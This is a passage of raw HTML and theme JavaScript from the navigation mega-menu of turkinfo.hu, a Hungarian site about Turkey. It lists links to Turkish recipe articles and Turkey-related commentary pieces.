class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/07\/itthoni-2455.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dereotlu-kabak-corbasi-kapros-cukkinileves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi\">Dereotlu kabak \u00e7orbas\u0131 (Kapros cukkinileves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/itthoni-1222.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kozlenmis-kirmizi-biber-corbasi-sultpaprika-leves-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi\">K\u00f6zlenmi\u015f k\u0131rm\u0131z\u0131 biber \u00e7orbas\u0131 (S\u00fcltpaprika-leves) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26" id="tdi_27" data-td_block_id="tdi_26" data-td_filter_value="" href="https://turkinfo.hu/category/gasztro/">✿</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_28" data-td_block_id="tdi_26" data-td_filter_value="1811" href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_29" data-td_block_id="tdi_26" data-td_filter_value="31382" href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_30" data-td_block_id="tdi_26" data-td_filter_value="1797" href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_31" data-td_block_id="tdi_26" data-td_filter_value="26872" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_32" data-td_block_id="tdi_26" data-td_filter_value="26882" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_33" data-td_block_id="tdi_26" data-td_filter_value="26896" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_34" data-td_block_id="tdi_26" data-td_filter_value="26880" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_35" data-td_block_id="tdi_26" data-td_filter_value="26894" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_36" data-td_block_id="tdi_26" data-td_filter_value="26886" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_37" data-td_block_id="tdi_26" data-td_filter_value="26884" href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_38" data-td_block_id="tdi_26" data-td_filter_value="26868" href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_39" data-td_block_id="tdi_26" data-td_filter_value="26852" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_40" data-td_block_id="tdi_26" data-td_filter_value="26955" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_41" data-td_block_id="tdi_26" data-td_filter_value="26844" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_42" data-td_block_id="tdi_26" data-td_filter_value="26953" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_43" data-td_block_id="tdi_26" data-td_filter_value="26906" href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_44" data-td_block_id="tdi_26" data-td_filter_value="26984" href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_45" data-td_block_id="tdi_26" data-td_filter_value="26904" href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_46" data-td_block_id="tdi_26" data-td_filter_value="26864" href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_47" data-td_block_id="tdi_26" data-td_filter_value="26842" href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_48" data-td_block_id="tdi_26" data-td_filter_value="26892" href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_49" data-td_block_id="tdi_26" data-td_filter_value="26890" href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_50" data-td_block_id="tdi_26" data-td_filter_value="26900" href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_51" data-td_block_id="tdi_26" data-td_filter_value="26874" href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_52" data-td_block_id="tdi_26" data-td_filter_value="26866" href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_53" data-td_block_id="tdi_26" data-td_filter_value="27397" href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_54" data-td_block_id="tdi_26" data-td_filter_value="26957" href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_55" data-td_block_id="tdi_26" data-td_filter_value="26876" href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_56" data-td_block_id="tdi_26" data-td_filter_value="26878" href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_57" data-td_block_id="tdi_26" data-td_filter_value="26898" href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></div></div><div id=tdi_26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal/gasztro/"  rel="bookmark" class="td-image-wrap " title="A természetesen koffeinmentes török kávéalternatíva, ami tele van antioxidánsokkal" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/04/kavezaccjoslas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/04/kavezaccjoslas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/04/kavezaccjoslas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A természetesen koffeinmentes török kávéalternatíva, ami tele van antioxidánsokkal" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal/gasztro/"  rel="bookmark" title="A természetesen koffeinmentes török kávéalternatíva, ami tele van antioxidánsokkal">A természetesen koffeinmentes török kávéalternatíva, ami tele van antioxidánsokkal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot/gasztro/"  rel="bookmark" class="td-image-wrap " title="Pisztáciás csiga, török hangulattal – egy recept, ami összeköt" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/pisztacias-csiga-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/pisztacias-csiga-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/pisztacias-csiga-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pisztáciás csiga, török hangulattal – egy recept, ami összeköt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot/gasztro/"  rel="bookmark" title="Pisztáciás csiga, török hangulattal – egy recept, ami összeköt">Pisztáciás csiga, török hangulattal – egy recept, ami összeköt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni/gasztro/"  rel="bookmark" class="td-image-wrap " title="Így készül a török fasírt: szaftos, fűszeres és isteni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/kofte_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/kofte_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/kofte_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Így készül a török fasírt: szaftos, fűszeres és isteni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni/gasztro/"  rel="bookmark" title="Így készül a török fasírt: szaftos, fűszeres és isteni">Így készül a török fasírt: szaftos, fűszeres és isteni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt/gasztro/"  rel="bookmark" class="td-image-wrap " title="A sietős döner egykor az Oszmán Birodalom piknikétele volt" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/09/doner_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/09/doner_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/09/doner_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A sietős döner egykor az Oszmán Birodalom piknikétele volt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt/gasztro/"  rel="bookmark" title="A sietős döner egykor az Oszmán Birodalom piknikétele volt">A sietős döner egykor az Oszmán Birodalom piknikétele volt</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_58 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_58" ><script>var block_tdi_58 = new tdBlock();
block_tdi_58.id = "tdi_58";
block_tdi_58.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_58","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style"}';
block_tdi_58.td_column_number = "3";
block_tdi_58.block_type = "td_block_mega_menu";
block_tdi_58.post_count = "4";
block_tdi_58.found_posts = "927";
block_tdi_58.header_color = "";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "232";
tdBlocksArray.push(block_tdi_58);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\">Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\">A berlini dilemma: Ankara vagy Moszkva?\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\">Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\">Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/116034348_gettyimages-1227924868-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni\/parbeszed\/\"  rel=\"bookmark\" title=\"Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni\">Demokrat\u00e1k sz\u00e1rnypr\u00f3b\u00e1lgat\u00e1sa: t\u00f6r\u00f6k n\u0151k, akik mernek sarkukra \u00e1llni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-berlini-dilemma-ankara-vagy-moszkva\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"A berlini dilemma: Ankara vagy Moszkva?\u00a0\">A berlini dilemma: Ankara vagy Moszkva?\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\">Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n  